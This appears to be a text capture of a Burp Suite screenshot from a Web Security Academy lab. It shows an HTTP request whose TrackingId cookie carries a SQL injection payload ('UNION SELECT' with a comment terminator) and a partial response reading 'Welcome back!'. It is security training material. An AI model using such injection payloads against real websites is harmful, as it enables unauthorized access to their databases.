 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: acbf1f1a1e9b29b380831fdc00d2000c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: TrackingId=xmAr'+UNION+SELECT+'a'--; session=Q3XkcVeCVNkOXF4UIhL5KGwzj1d92pCx
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Render \n Actions
Not solved
</p>
35 <span class="lab-status-icon"></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41
42 <div theme="ecommerce">
43 <section class="maincontainer">
44 <div class="container">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <div>
Welcome back!
</div>
<p>
|
</p>
49 <a href="/my-account">My account</a>
<p>